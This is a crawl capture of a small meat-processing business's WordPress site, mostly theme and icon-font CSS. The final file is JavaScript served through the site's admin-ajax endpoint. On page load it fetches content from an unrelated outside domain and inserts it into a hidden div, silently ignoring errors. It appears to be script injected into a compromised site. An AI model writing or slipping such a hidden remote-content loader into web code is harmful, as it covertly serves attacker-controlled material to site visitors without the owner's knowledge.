}.et-icon_desktop:before{content:"\e00e"}.et-icon_camera_alt:before{content:"\e00f"}.et-icon_mail_alt:before{content:"\e010"}.et-icon_cone_alt:before{content:"\e011"}.et-icon_ribbon_alt:before{content:"\e012"}.et-icon_bag_alt:before{content:"\e013"}.et-icon_creditcard:before{content:"\e014"}.et-icon_cart_alt:before{content:"\e015"}.et-icon_paperclip:before{content:"\e016"}.et-icon_tag_alt:before{content:"\e017"}.et-icon_tags_alt:before{content:"\e018"}.et-icon_trash_alt:before{content:"\e019"}.et-icon_cursor_alt:before{content:"\e01a"}.et-icon_mic_alt:before{content:"\e01b"}.et-icon_compass_alt:before{content:"\e01c"}.et-icon_pin_alt:before{content:"\e01d"}.et-icon_pushpin_alt:before{content:"\e01e"}.et-icon_map_alt:before{content:"\e01f"}.et-icon_drawer_alt:before{content:"\e020"}.et-icon_toolbox_alt:before{content:"\e021"}.et-icon_book_alt:before{content:"\e022"}.et-icon_calendar:before{content:"\e023"}.et-icon_film:before{content:"\e024"}.et-icon_table:before{content:"\e025"}.et-icon_contacts_alt:before{content:"\e026"}.et-icon_headphones:before{content:"\e027"}.et-icon_lifesaver:before{content:"\e028"}.et-icon_piechart:before{content:"\e029"}.et-icon_refresh:before{content:"\e02a"}.et-icon_link_alt:before{content:"\e02b"}.et-icon_link:before{content:"\e02c"}.et-icon_loading:before{content:"\e02d"}.et-icon_blocked:before{content:"\e02e"}.et-icon_archive_alt:before{content:"\e02f"}.et-icon_heart_alt:before{content:"\e030"}.et-icon_star_alt:before{content:"\e031"}.et-icon_star-half_alt:before{content:"\e032"}.et-icon_star:before{content:"\e033"}.et-icon_star-half:before{content:"\e034"}.et-icon_tools:before{content:"\e035"}.et-icon_tool:before{content:"\e036"}.et-icon_cog:before{content:"\e037"}.et-icon_cogs:before{content:"\e038"}.et-arrow_up_alt:before{content:"\e039"}.et-arrow_down_alt:before{content:"\e03a"}.et-arrow_left_alt:before{content:"\e03b"}.et-arrow_right_alt:before{content:"\e03c"}.et-arrow_left-up_alt:before{content:"\e03d"}.et-arrow_right-up_alt:before{content:"\e03e"}.et-arrow_right-down_alt:before{content:"\e03f"}.et-arrow_left-down_alt:before{content:"\e040"}.et-arrow_condense_alt:before{content:"\e041"}.et-arrow_expand_alt3:before{content:"\e042"}.et-arrow_carrot_up_alt:before{content:"\e043"}.et-arrow_carrot-down_alt:before{content:"\e044"}.et-arrow_carrot-left_alt:before{content:"\e045"}.et-arrow_carrot-right_alt:before{content:"\e046"}.et-arrow_carrot-2up_alt:before{content:"\e047"}.et-arrow_carrot-2dwnn_alt:before{content:"\e048"}.et-arrow_carrot-2left_alt:before{content:"\e049"}.et-arrow_carrot-2right_alt:before{content:"\e04a"}.et-arrow_triangle-up_alt:before{content:"\e04b"}.et-arrow_triangle-down_alt:before{content:"\e04c"}.et-arrow_triangle-left_alt:before{content:"\e04d"}.et-arrow_triangle-right_alt:before{content:"\e04e"}.et-icon_minus_alt:before{content:"\e04f"}.et-icon_plus_alt:before{content:"\e050"}.et-icon_close_alt:before{content:"\e051"}.et-icon_check_alt:before{content:"\e052"}.et-icon_zoom-out:before{content:"\e053"}.et-icon_zoom-in:before{content:"\e054"}.et-icon_stop_alt:before{content:"\e055"}.et-icon_menu-square_alt:before{content:"\e056"}.et-icon_menu-circle_alt:before{content:"\e057"}.et-icon_document:before{content:"\e058"}.et-icon_documents:before{content:"\e059"}.et-icon_pencil_alt:before{content:"\e05a"}.et-icon_folder:before{content:"\e05b"}.et-icon_folder-open:before{content:"\e05c"}.et-icon_folder-add:before{content:"\e05d"}.et-icon_folder_upload:before{content:"\e05e"}.et-icon_folder_download:before{content:"\e05f"}.et-icon_info:before{content:"\e060"}.et-icon_error-circle:before{content:"\e061"}.et-icon_error-oct:before{content:"\e062"}.et-icon_error-triangle:before{content:"\e063"}.et-icon_question_alt:before{content:"\e064"}.et-icon_comment:before{content:"\e065"}.et-icon_chat:before{content:"\e066"}.et-icon_vol-mute:before{content:"\e067"}.et-icon_volume-low:before{content:"\e068"}.et-icon_volume-high:before{content:"\e069"}.et-icon_quotations_alt:before{content:"\e06a"}.et-icon_clock:before{content:"\e06b"}.et-icon_lock:before{content:"\e06c"}.et-icon_lock-open:before{content:"\e06d"}.et-icon_key:before{content:"\e06e"}.et-icon_cloud:before{content:"\e06f"}.et-icon_cloud-upload:before{content:"\e070"}.et-icon_cloud-download:before{content:"\e071"}.et-icon_lightbulb:before{content:"\e072"}.et-icon_gift:before{content:"\e073"}.et-icon_house:before{content:"\e074"}.et-icon_camera:before{content:"\e075"}.et-icon_mail:before{content:"\e076"}.et-icon_cone:before{content:"\e077"}.et-icon_ribbon:before{content:"\e078"}.et-icon_bag:before{content:"\e079"}.et-icon_cart:before{content:"\e07a"}.et-icon_tag:before{content:"\e07b"}.et-icon_tags:before{content:"\e07c"}.et-icon_trash:before{content:"\e07d"}.et-icon_cursor:before{content:"\e07e"}.et-icon_mic:before{content:"\e07f"}.et-icon_compass:before{content:"\e080"}.et-icon_pin:before{content:"\e081"}.et-icon_pushpin:before{content:"\e082"}.et-icon_map:before{content:"\e083"}.et-icon_drawer:before{content:"\e084"}.et-icon_toolbox:before{content:"\e085"}.et-icon_book:before{content:"\e086"}.et-icon_contacts:before{content:"\e087"}.et-icon_archive:before{content:"\e088"}.et-icon_heart:before{content:"\e089"}.et-icon_profile:before{content:"\e08a"}.et-icon_group:before{content:"\e08b"}.et-icon_grid-2x2:before{content:"\e08c"}.et-icon_grid-3x3:before{content:"\e08d"}.et-icon_music:before{content:"\e08e"}.et-icon_pause_alt:before{content:"\e08f"}.et-icon_phone:before{content:"\e090"}.et-icon_upload:before{content:"\e091"}.et-icon_download:before{content:"\e092"}.et-social_facebook:before{content:"\e093"}.et-social_twitter:before{content:"\e094"}.et-social_pinterest:before{content:"\e095"}.et-social_googleplus:before{content:"\e096"}.et-social_tumblr:before{content:"\e097"}.et-social_tumbleupon:before{content:"\e098"}.et-social_wordpress:before{content:"\e099"}.et-social_instagram:before{content:"\e09a"}.et-social_dribbble:before{content:"\e09b"}.et-social_vimeo:before{content:"\e09c"}.et-social_linkedin:before{content:"\e09d"}.et-social_rss:before{content:"\e09e"}.et-social_deviantart:before{content:"\e09f"}.et-social_share:before{content:"\e0a0"}.et-social_myspace:before{content:"\e0a1"}.et-social_skype:before{content:"\e0a2"}.et-social_youtube:before{content:"\e0a3"}.et-social_picassa:before{content:"\e0a4"}.et-social_googledrive:before{content:"\e0a5"}.et-social_flickr:before{content:"\e0a6"}.et-social_blogger:before{content:"\e0a7"}.et-social_spotify:before{content:"\e0a8"}.et-social_delicious:before{content:"\e0a9"}.et-social_facebook_circle:before{content:"\e0aa"}.et-social_twitter_circle:before{content:"\e0ab"}.et-social_pinterest_circle:before{content:"\e0ac"}.et-social_googleplus_circle:before{content:"\e0ad"}.et-social_tumblr_circle:before{content:"\e0ae"}.et-social_stumbleupon_circle:before{content:"\e0af"}.et-social_wordpress_circle:before{content:"\e0b0"}.et-social_instagram_circle:before{content:"\e0b1"}.et-social_dribbble_circle:before{content:"\e0b2"}.et-social_vimeo_circle:before{content:"\e0b3"}.et-social_linkedin_circle:before{content:"\e0b4"}.et-social_rss_circle:before{content:"\e0b5"}.et-social_deviantart_circle:before{content:"\e0b6"}.et-social_share_circle:before{content:"\e0b7"}.et-social_myspace_circle:before{content:"\e0b8"}.et-social_skype_circle:before{content:"\e0b9"}.et-social_youtube_circle:before{content:"\e0ba"}.et-social_picassa_circle:before{content:"\e0bb"}.et-social_googledrive_alt2:before{content:"\e0bc"}.et-social_flickr_circle:before{content:"\e0bd"}.et-social_blogger_circle:before{content:"\e0be"}.et-social_spotify_circle:before{content:"\e0bf"}.et-social_delicious_circle:before{content:"\e0c0"}.et-social_facebook_square:before{content:"\e0c1"}.et-social_twitter_square:before{content:"\e0c2"}.et-social_pinterest_square:before{content:"\e0c3"}.et-social_googleplus_square:before{content:"\e0c4"}.et-social_tumblr_square:before{content:"\e0c5"}.et-social_stumbleupon_square:before{content:"\e0c6"}.et-social_wordpress_square:before{content:"\e0c7"}.et-social_instagram_square:before{content:"\e0c8"}.et-social_dribbble_square:before{content:"\e0c9"}.et-social_vimeo_square:before{content:"\e0ca"}.et-social_linkedin_square:before{content:"\e0cb"}.et-social_rss_square:before{content:"\e0cc"}.et-social_deviantart_square:before{content:"\e0cd"}.et-social_share_square:before{content:"\e0ce"}.et-social_myspace_square:before{content:"\e0cf"}.et-social_skype_square:before{content:"\e0d0"}.et-social_youtube_square:before{content:"\e0d1"}.et-social_picassa_square:before{content:"\e0d2"}.et-social_googledrive_square:before{content:"\e0d3"}.et-social_flickr_square:before{content:"\e0d4"}.et-social_blogger_square:before{content:"\e0d5"}.et-social_spotify_square:before{content:"\e0d6"}.et-social_delicious_square:before{content:"\e0d7"}.et-icon_wallet_alt:before{content:"\e0d8"}.et-icon_shield_alt:before{content:"\e0d9"}.et-icon_percent_alt:before{content:"\e0da"}.et-icon_pens_alt:before{content:"\e0db"}.et-icon_mug_alt:before{content:"\e0dc"}.et-icon_like_alt:before{content:"\e0dd"}.et-icon_globe_alt:before{content:"\e0de"}.et-icon_flowchart_alt:before{content:"\e0df"}.et-icon_id_alt:before{content:"\e0e0"}.et-icon_hourglass:before{content:"\e0e1"}.et-icon_globe:before{content:"\e0e2"}.et-icon_globe-2:before{content:"\e0e3"}.et-icon_floppy_alt:before{content:"\e0e4"}.et-icon_drive_alt:before{content:"\e0e5"}.et-icon_clipboard:before{content:"\e0e6"}.et-icon_calculator_alt:before{content:"\e0e7"}.et-icon_floppy:before{content:"\e0e8"}.et-icon_easel:before{content:"\e0e9"}.et-icon_drive:before{content:"\e0ea"}.et-icon_dislike:before{content:"\e0eb"}.et-icon_datareport:before{content:"\e0ec"}.et-icon_currency:before{content:"\e0ed"}.et-icon_calulator:before{content:"\e0ee"}.et-icon_building:before{content:"\e0ef"}.et-icon_easel_alt:before{content:"\e0f0"}.et-icon_dislike_alt:before{content:"\e0f1"}.et-icon_datareport_alt:before{content:"\e0f2"}.et-icon_currency_alt:before{content:"\e0f3"}.et-icon_briefcase_alt:before{content:"\e0f4"}.et-icon_target:before{content:"\e0f5"}.et-icon_shield:before{content:"\e0f6"}.et-icon_search_alt:before{content:"\e0f7"}.et-icon_rook:before{content:"\e0f8"}.et-icon_puzzle_alt:before{content:"\e0f9"}.et-icon_printer-alt:before{content:"\e0fa"}.et-icon_percent:before{content:"\e0fb"}.et-icon_id-2_alt:before{content:"\e0fc"}.et-icon_building_alt:before{content:"\e0fd"}.et-icon_briefcase:before{content:"\e0fe"}.et-icon_balance:before{content:"\e0ff"}.et-icon_wallet:before{content:"\e100"}.et-icon_search2:before{content:"\e101"}.et-icon_puzzle:before{content:"\e102"}.et-icon_printer:before{content:"\e103"}.et-icon_pens:before{content:"\e104"}.et-icon_mug:before{content:"\e105"}.et-icon_like:before{content:"\e106"}.et-icon_id:before{content:"\e107"}.et-icon_id-2:before{content:"\e108"}.et-icon_flowchart:before{content:"\e109"}.et-toggle:before{content:"\e600"}.et-tabs:before{content:"\e601"}.et-subscribe:before{content:"\e602"}.et-slider:before{content:"\e603"}.et-sidebar:before{content:"\e604"}.et-share:before{content:"\e605"}.et-pricing-table:before{content:"\e606"}.et-portfolio:before{content:"\e607"}.et-number-counter:before{content:"\e608"}.et-header:before{content:"\e609"}.et-filtered-portfolio:before{content:"\e60a"}.et-divider:before{content:"\e60b"}.et-cta:before{content:"\e60c"}.et-countdown:before{content:"\e60d"}.et-circle-counter:before{content:"\e60e"}.et-blurb:before{content:"\e60f"}.et-bar-counters:before{content:"\e610"}.et-audio:before{content:"\e611"}.et-accordion:before{content:"\e612"}.et-text:before{content:"\e613"}.et-testimonial:before{content:"\e614"}.et-shop:before{content:"\e615"}.et-person:before{content:"\e616"}.et-menu:before{content:"\e617"}.et-map:before{content:"\e618"}.et-login:before{content:"\e619"}.et-image:before{content:"\e61a"}.et-gallery:before{content:"\e61b"}.et-follow:before{content:"\e61c"}.et-contact:before{content:"\e61d"}.et-blog:before{content:"\e61e"}.et-reset:before{content:"\e61f"}.et-code:before{content:"\e620"}.et-underline:before{content:"\e621"}.et-bold:before{content:"\e622"}.et-italic:before{content:"\e623"}.et-uppercase:before{content:"\e624"}.et-divi:before{content:"\e625"}.et-D:before{content:"\e626"}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{width:75px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu{width:300px!important}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1767833639
body_size: 2987
content:
.icon_tags,.icon_profile,.icon_chat,.icon_clipboard,.icon_calendar{font-family:'ETmodules';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;color:#318EC3}.icon_tags:before{content:"\e07c";padding:0 5px 0 0}.icon_profile:before{content:"\e08a";padding:0 5px 0 0}.icon_chat:before{content:"\e066";padding:0 5px 0 20px}.icon_clipboard:before{content:"\e0e6";padding:0 5px 0 20px}.icon_calendar:before{content:"\e023";padding:0 5px 0 20px}body{overflow-x:hidden}@font-face{font-display:swap;font-family:'WesternBangBang';src:url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.woff) format('woff'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.ttf) format('truetype'),url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.svg#WesternBangBang') format('svg');font-weight:400;font-style:normal}.home-slider h2.et_pb_slide_title,.interior-header h1{font-family:'WesternBangBang',serif;font-size:90px;letter-spacing:-.025em;color:#fff;text-shadow:0 5px 10px rgba(0,0,0,.75);text-transform:uppercase;text-align:center}.interior-header h1{text-align:left;position:relative;top:-18px}.heading-shadow h1,.heading-shadow h2{text-shadow:0 5px 10px rgba(0,0,0,.75)}h1,h2,h3,h4,h5,h6,#top-menu li a{font-family:'Teko',sans-serif}h3{line-height:.9}h2+h3{margin-top:.25em}h3+p{margin-top:.5em}p,ul,ol{font-family:'PT Sans',sans-serif}h3+ul{margin-top:.5em}:not(.home-slider) h2{font-size:75px;color:#C3212D;font-weight:600;text-transform:uppercase;line-height:.9}h3{color:#333!important;font-size:45px;font-weight:300}.et_pb_button,.et_pb_promo_button.et_pb_button,.et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_pb_bg_layout_dark.et_pb_module.et_pb_button{display:block;line-height:1!important;font-family:'PT Sans',sans-serif;text-transform:uppercase;font-size:18px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;font-weight:700;padding-top:18px;padding-bottom:18px;color:#fff;border:none;background-color:#8C2122}button.et_pb_button{display:inline-block}.et_pb_bg_layout_dark.et_pb_module.et_pb_button{color:#8C2122!important;background-color:rgba(255,255,255,.9)}.et_pb_button:after,.et_pb_promo_button.et_pb_button:after,.et_pb_bg_layout_light.et_pb_module.et_pb_button:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:30px;margin-left:0}.et_pb_button:hover,.et_pb_promo_button.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_pricing_table_button:hover,.et_pb_contact_submit:hover,.et_pb_contact_reset:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_bg_layout_light.et_pb_module.et_pb_button:hover,.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{padding:18px 2em 18px 1em!important;background-color:#C3212D;border-color:transparent!important;border:none!important}.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{background-color:#EACAA6}.et_pb_button:hover:after,.et_pb_promo_button.et_pb_button:hover:after,.et_pb_module.et_pb_button:hover:after{right:0}.slide-from-edge{position:relative;width:100%;height:657px}.slide-from-edge img{position:absolute;width:1024px;height:auto;max-width:inherit}.slide-from-edge.right img{left:-60px}.slide-from-edge.left img{right:0}.border-top{border-top-width:8px;border-top-style:solid}.border-top.red{border-top-color:#BE262A}.border-top.charcoal{border-top-color:#34282C}.rag-paper-bg,.rag-paper-dark-bg,.rag-paper-red-bg,.light-wood-bg{background-position:0 0;background-repeat:repeat;background-size:auto}.rag-paper-bg{background-image:url(/media/andouille-sausage.jpg)}.rag-paper-dark-bg{background-image:url(/media/rag-paper-dark-bg.jpg)}.rag-paper-red-bg{background-image:url(/media/rag-paper-red-bg.jpg)}.light-wood-bg{background-image:url(/media/light-wood-pattern.jpg)}.light-wood-bg.boards{background-image:url(/media/light-wood-board-texture.jpg)}#top-header .container{display:flex;justify-content:center}#et-info{float:none}.home-slider .et_pb_slide_description{float:none;width:100%;max-width:1080px;padding-top:0;padding-bottom:30px;min-height:100%}.home-slider .et_pb_slides{height:100vh}body .home-slider .et_pb_slider .et_pb_container{width:100%;max-width:inherit}.home-slider .et_pb_slider .et_pb_container{min-height:315px;height:calc(100vh - 256px)!important;max-height:inherit}.home-slider .et_pb_slide_image{width:100%;margin-top:0!important}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.home-slider .et-pb-active-slide .et_pb_slide_description{animation-name:none;height:100%}.home-slider .et-pb-active-slide .et_pb_slide_image,.home-slider .et_pb_slide:first-child .et_pb_slide_image img.active{animation-name:fadeBottom}.home-slider .slider-down-arrow{position:absolute;width:100px;height:50px;display:block;color:#fff;left:50%;bottom:0;-webkit-border-radius:100px 100px 0 0;-moz-border-radius:100px 100px 0 0;border-radius:100px 100px 0 0;margin-left:-50px;background:rgba(140,33,34,.90);text-align:center}.home-slider .slider-down-arrow i{font-size:75px;line-height:1;position:relative;top:-10px}p+.one_third,p+.one_third~.one_third,p+.one_half,h3+.one_half,h3+.one_half~.one_half,h3+.one_third,h3+.one_third~.one_third,h3+.one_fourth,h3+.one_fourth~.one_fourth,p+.one_half~.one_half,p+.one_fourth,p+.one_fourth~.one_fourth{margin-top:1em}.one_third p,.one_half p,.one_fourth p{padding-left:36px;position:relative}.one_third p:before,.one_half p:before,.one_fourth p:before{content:'';background:url(/media/t-bone-icon.png) 50% 50% no-repeat;width:26px;height:27px;display:block;position:absolute;left:0;top:0}.one_half img,.one_third img,.one_fourth img{margin-top:1em}.et_pb_bg_layout_dark .one_third p:before,.et_pb_bg_layout_dark .one_half p:before,.et_pb_bg_layout_dark .one_fourth p:before{background:url(/media/t-bone-icon-white.png) 50% 50% no-repeat}.poultry .one_third p:before,.poultry .one_half p:before{background:url(/media/poultry-icon.png) 50% 50% no-repeat}.sausage .one_third p:before,.sausage .one_half p:before,.sausage .one_fourth p:before{background:url(/media/sausage-icon.png) 50% 50% no-repeat}.cheese .one_third p:before,.cheese .one_half p:before,.cheese .one_fourth p:before{background:url(/media/cheese-icon.png) 50% 50% no-repeat}.et_column_last+.clear+p{margin-top:2em}.et_column_last+.clear+h3{margin-top:1em}.et_pb_promo_description{padding-bottom:0}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:0!important}html body #et-info-phone,html body #et-info-phone:before{color:#fff;text-shadow:0 2px 2px rgba(0,0,0,.75);font-size:22px;line-height:1}html body #et-info-phone a{color:#fff}#et-info-email{display:none}#main-header{background:url(/media/pork-tenderloin.png) 50% 0 repeat-x;background-size:100% 231px}#main-header+p{display:none}#top-menu li a{font-size:28px;text-transform:uppercase;color:#333;font-weight:400;text-shadow:0 5px 3px rgba(0,0,0,.25)}body #main-header .nav li ul{top:45px;background-color:rgba(255,255,255,.98)}body #main-header .nav>li:last-child ul{right:0}#top-menu li li{width:100%;padding:0}#top-menu li li a{display:block;width:100%;font-family:'PT Sans',sans-serif;font-size:15px;text-shadow:none}.mobile_menu_bar:before{color:#C3212D}#mobile_menu{background:rgba(255,255,255,.94)!important}.et_mobile_menu{border-top-color:#C3212D;padding:5% 0 5% 0}.interior-header section{padding-top:268px!important;padding-bottom:30px}.interior-header section .header-content{padding:0}.interior-header section .header-content p,.interior-header section .header-content h1+br{display:none}.interior-header:before,.dark-overlay:before,.light-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.50);z-index:1}.dark-overlay:before{background-color:rgba(0,0,0,.25)}.dark-overlay .et_parallax_bg,.light-overlay .et_parallax_bg{z-index:0}.dark-overlay .et_pb_row,.light-overlay .et_pb_row{z-index:3}.light-overlay:before{background-color:rgba(255,255,255,.67)}.interior-header .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{margin-right:0;text-align:center}.interior-header h1{display:block;text-align:center!important;font-size:105px;line-height:.8}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation{padding:102px 0 0 0!important}.foobar-wrapper{display:none}html{margin-bottom:0!important}}@media only screen and (max-width:1024px){.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.foobar-wrapper{display:none}}@media only screen and (min-device-width :768px) and (orientation:portrait){.home .home-slider .et_pb_slide_title{margin-top:470px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:420px!important}}@media only screen and (max-width:980px){.et_header_style_left #et-top-navigation,.et_header_style_left .et-fixed-header #et-top-navigation{display:block;padding-top:30px}}@media only screen and (max-width:980px){.et_fixed_nav #main-header,.et_fixed_nav #top-header,.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header{position:fixed}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.home-slider .et_pb_slider .et_pb_container{height:calc(100% - 50px)!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}}@media only screen and (max-width:768px){.foobar-wrapper{display:block;position:fixed;bottom:0!important;z-index:999;width:100%;padding:10px!important}.foobar-wrapper .et_pb_row{padding:0!important}.slider-down-arrow{display:none!important}html{margin-bottom:74px!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.et_pb_slide_image,.et_pb_slide_video{display:block!important}.et_pb_row+.et_pb_row{padding-top:0}.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media only screen and (max-width:736px) and (orientation:landscape){body{overflow-x:hidden}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:28px}#main-header{height:130px;background-size:900px 150px}#logo{height:85px;width:auto}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.home-slider .et_pb_slide{padding-top:145px!important;margin-top:0!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 130px)}.home-slider .et_pb_slide_description{position:absolute;top:0}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:53px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:68px;margin-top:0!important}:not(.home-slider) h2{letter-spacing:-.075em}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}}@media only screen and (max-width:479px){:not(.home-slider) h2{font-size:52px}h2{letter-spacing:normal;font-size:38px}h3{font-size:28px}h3 img{display:block;float:none;width:100%;height:auto;margin:0 0 1em 0!important;padding:0!important}.et_header_style_left #et-top-navigation{padding-top:25px}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}#main-header{height:150px;background-size:1366px 150px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title,.home-slider h2.et_pb_slide_title,.interior-header h1{font-size:45px}.home-slider .et_pb_slide{padding-top:100px!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 125px)}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:160px}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.et_pb_section:not(.et_pb_fullwidth_section){padding-top:30px;padding-bottom:30px}.interior-header section{padding-top:190px!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://holysmokedsausage.com/wp-content/et-cache/274/et-core-unified-274.min.css?ver=1763715809
body_size: 1087
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#333333}h1,h2,h3,h4,h5,h6{color:#c3212d}a{color:#8c2122}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0)}.nav li ul{border-color:#8c2122}.et_secondary_nav_enabled #page-container #top-header{background-color:rgba(0,0,0,0.13)!important}#et-secondary-nav li ul{background-color:rgba(0,0,0,0.13)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#8c2122}#footer-widgets .footer-widget li:before{top:12.3px}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:107px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:107px}.et_header_style_split .centered-inline-logo-wrap{width:213px;margin:-213px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:213px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:213px}.et_header_style_centered #top-menu>li>a{padding-bottom:38px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:98px 0 98px 0!important}.et_header_style_centered #main-header .logo_container{height:213px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:107px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:107px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:213px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:213px;margin:-213px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:213px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:213px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:98px 0 98px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:rgba(0,0,0,0.13)!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:rgba(0,0,0,0.13)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#8c2122!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 299
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz/").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    